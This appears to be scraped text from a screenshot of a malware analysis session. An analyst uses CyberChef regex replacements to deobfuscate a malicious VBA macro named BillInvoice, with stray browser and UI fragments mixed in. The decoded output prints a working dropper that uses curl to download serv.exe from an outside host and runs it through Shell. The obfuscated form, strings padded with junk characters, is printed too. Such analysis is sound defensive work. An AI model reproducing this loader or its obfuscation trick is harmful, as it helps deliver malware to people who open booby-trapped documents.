 Find / Replace, Find / Replace -
https://gchq.github.io/CyberChef/#recipe=Find_/_Replace({'option':'Regex','string':'FFF'},'',true,false,true,fa
Download CyberChef
Last build: 10 days ago - v9 supports multiple inputs and a Node API allowing you to program wit...
Options
About / Support
Operations
replace
Find / Replace
Bit shift right
Remove Diacritics
SHA0
Streebog
Substitute
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
Find / Replace
Find
FFF
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
BBB
REGEX
Replace
STEP
BAKE!
Auto Bake
Input
length: 1460
lines: 61
Sub BillInvoice()
y = "BBBsFFFBBBeFFFBBBrFFFBBBvFFFBBB.FFFBBBeFFFBBBxFFFBBBeFFF"
x = "BBBcFFFBBBuFFFBBBrFFFBBBlFFFBBB.FFFBBBeFFFBBBxFFFBBBeFFFBBB
FFFBBBhFFFBBBtFFFBBBtFFFBBBpFFFBBBsFFFBBB:FFFBBB/FFFBBB
/FFFBBBcFFFBBBnFFFBBBdFFFBBB7FFFBBB7FFFBBB7FFFBBB.FFFBBBcFFFBBBoFFFBBB
/FFFBBBsFFFBBBeFFFBBBrFFFBBBvFFFBBB.FFFBBBeFFFBBBxFFFBBBeFFFBBB FFFBBB-
FFFBBBoFFFBBB FFFBBBsFFFBBBeFFFBBBrFFFBBBvFFFBBB.FFFBBBeFFFBBBxFFFBBBeFFF
BBB-FFFBBB-FFFBBBsFFFBBBsFFFBBBlFFFBBB-FFFBBBnFFFBBBoFFFBBB-
FFFBBBrFFFBBBeFFFBBBvFFFBBBoFFFBBBkFFFBBBeFFF"
x = bill(x, "BBB")
Output
start: 818
end: 834
length: 16
time: 2ms
length: 1028
lines: 61
End Sub
Sub BillInvoice()
y = "serv.exe"
x = "curl.exe https://cnd777.co/serv.exe -o serv.exe --ssl-no-revoke"
x = bill(x, "")
x = bill(x, "")
y = bill(y, "")
y = bill(y, "")
Z = Shell(x)
W = Shell(y)
ANY RUN
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox...
8:21 PM
6/7/2020